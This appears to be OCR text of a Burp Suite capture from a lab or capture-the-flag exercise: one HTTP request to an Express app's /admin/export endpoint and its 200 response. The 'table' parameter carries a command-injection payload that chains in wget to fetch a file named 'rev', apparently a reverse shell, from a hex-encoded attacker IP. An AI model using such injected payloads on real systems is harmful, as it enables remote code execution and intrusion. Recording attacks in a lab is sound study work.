 Request
Raw Params Headers Hex
GET /admin/export?table=as%26wget+0x0a0a0e1e/rev HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.25:8000/admin
Cookie:
connect.sid=s%3Abc556fb0-d152-11e9-8eda-7d92455819f1.usxqSXOkYuX4Y5
TMAl8d2sQnfhB4uzyhUKVPs2BwO2o
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Cache-Control: private, no-cache, no-store, must-revalidate
Expires: -1
Pragma: no-cache
Content-Type: application/octet-stream; charset=utf-8
Content-Disposition: attachment; filename="rev-1567849467504"
Content-Length: 0
ETag: W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBwk"
Date: Sat, 07 Sep 2019 09:44:27 GMT
Connection: close